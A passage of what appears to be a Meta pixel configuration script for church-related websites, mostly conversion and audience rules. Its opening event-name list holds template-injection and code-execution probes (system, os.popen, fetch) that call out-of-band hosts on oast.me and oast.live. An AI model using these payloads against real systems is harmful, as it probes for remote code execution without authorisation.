})\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("463151060548807", "ProtectedDataMode", true);
config.set("463151060548807", "ccRuleEvaluator", {"ccRules":[{"id":"479438590117390","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"shop.churchleaders.com"}}]}]}},{"id":"540038870705886","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}},{"id":"168637877896675","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermoncentral.com\/free-double-blessing-book-confirmation\/"}}]}]}},{"id":"2875859455798029","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermons4kids.com\/free-bible-lesson-success"}}]}]}},{"id":"725865617917436","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"3806199729406313","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"https:\/\/sermons4kids.com"}}]}]}},{"id":"1454218098061923","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"604787426670825","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"maker.sermoncentral.com"}}]},{"or":[{"URL":{"i_not_contains":"\/auth\/"}}]}]}},{"id":"266859220855106","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1528866323821923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"509890375801392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"1327000427365233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1237745679635174"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25247964311466628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32634016126211780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25400460436214890"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25069525479324837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24947209271573117"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25081275431568450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24622103654134704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904521199132638"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9347934381998362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24191045513899387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24501110136182467"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24301916052840841"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24444396595178269"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24358558700430915"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24725610087027669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24650612747874788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9956889877739785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9649875218451253"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30084949834483983"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24018806611143323"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23939465472407234"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10057184484350388"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9919629834815692"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24162181856731999"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24784377691195693"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"30924406917150641"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24238663219062325"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"31334073666191766"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"30667565169557382"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"10002823219840037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23933049836334752"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9728171753953580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9256315771137520"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30034903362823342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31037840565815441"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24961475710109232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24699707676298897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10026376290816011"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9450063281761548"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24411256908508477"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23913229375009497"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24635949776006352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24322775240691684"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"\/pastors-survival-kit"}},{"url":{"i_contains":"\/free-pastors-survival-kit"}},{"url":{"i_contains":"\/free-sermon-series-download"}},{"url":{"i_contains":"\/free-church-health-assessment"}}]}]},"id":"31330386296546611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24232618623093985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24125967740418084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"23977169901965087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24596455236619437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"30709783318636453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/state-of-the-church"}}]},{"url":{"i_contains":""}}]},"id":"29266706526306528"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29435307226113447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9883486848435817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815572648524797"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9545315325520438"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9226551757452194"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9140762466005173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9714326535284586"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9681921021819953"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9526682804019292"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9415039915200266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9295183727237619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8878512972277548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9734207146589716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9698982796780776"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8484399048329134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9176492595804504"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"29079689714955515"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28667915712824326"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9215645545188547"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9441018132628964"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9159085177521851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23897070433215510"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29359007350356772"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9544000925662345"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9391234827650523"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9260947670640712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846686005443211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8843115099149176"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9086641334783071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9046969735339161"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9523462284371056"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28522055340773262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4962799997091207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4578003532304257"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5141691432555878"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5340756812642798"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5317085985010458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5064679546981441"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7332018850204806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5622785884417260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25294771210168853"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25136393216007132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7816281375059108"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7701470379874350"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7517210291690917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7527643760586907"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7257908674251240"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5328227850530581"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5051041398312381"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9088211351206122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8400053606697059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"5736342723103649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/sermon-series-kits"}}]},{"url":{"i_contains":""}}]},"id":"3923127431099996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"4258705600829863"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equiplab.com"}}]},{"or":[{"url":{"i_contains":"cpc"}}]},{"url":{"i_contains":""}}]},"id":"3787772077975348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3992461107455406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"4909974422408545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3443791075746285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"vividcurriculum.com"}}]},{"url":{"i_contains":""}}]},"id":"3590093047775009"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"3492016494197221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3855028794528226"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"or":[{"url":{"i_contains":"children"}},{"url":{"i_contains":"youth"}}]},{"url":{"i_contains":""}}]},"id":"3633343536726273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4638913292816509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3464964486957615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"3386994401393256"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-pastor-poll\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-check-in\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-register-your-church\/"}}]},{"url":{"i_contains":""}}]},"id":"3331934683568734"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}},{"url":{"i_contains":"sermonquotes.com"}},{"url":{"i_contains":"ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"2788091031293390"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"liberty-university-online-scholarship"}}]}]},"id":"4478672038839782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ag-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3178350738922521"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/af-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/af-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3078840792233324"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aq-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ar-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ap-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/an-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/al-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ak-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ah-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ag-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3133862160031733"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2705627262819117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/m-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/n-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3330020317014315"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aa-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ab-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/y-form_confirmation.html"}}]}]},"id":"2646288995481688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"23979472805058547"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8582829418396568"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26507841248830467"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8254763164570481"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8057874864261986"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8050565061696768"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7844676695644667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"26463461113268419"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8374541795912601"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8211528728904408"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8189969121118066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"4457530570982389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2170545043047615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2654153624700594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2493064287415437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3304458866293156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"2453538181427199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2744406588916087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermons4kids.com\/welcome-plus"}}]},{"url":{"i_contains":""}}]},"id":"2563344823778832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"5386005768154630"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"outreach_magazine_subscribers":{"=":"true"}}]}]},"id":"2980636455290555"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"store.churchleaders.com"}}]}]},"id":"24781355481535462"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/merry-christmas-short-stories-to-warm-your-heart-50-pack-of-visitor-gift-books?_pos=7&_sid=6c93048ce&_ss=r"}}]}]},"id":"25575526925404556"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25353251014308707"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/shop.churchleaders.com\/products\/we-thank-god-for-you-20-pack-of-volunteer-gift-books-bundles?_pos=3&_psq=we+thanks+god&_ss=e&_v=1.0"}}]}]},"id":"25062581373363967"},{"rule":{"and":[{"or":[{"url":{"i_contains":"shop.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"25159755773663204"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3673889765964724"},{"rule":{"and":[{"or":[{"url":{"i_contains":"teach-online-bible-lessons-kids-love"}}]},{"url":{"i_contains":""}}]},"id":"4376389495769838"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/shop\/rebound-bounce-back-so-you-can-move-forward-online-course\/"}}]},{"url":{"i_contains":""}}]},"id":"3452375731473566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4104235932951267"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"2363177577103486"},{"rule":{"and":[{"or":[{"url":{"i_contains":"resources.churchleaders.com"}}]},{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"2232803180102752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2582047821819832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2396143263778897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1981581058612635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university\/"}}]}]},"id":"2091592634291788"},{"rule":{"and":[{"or":[{"url":{"eq":"htt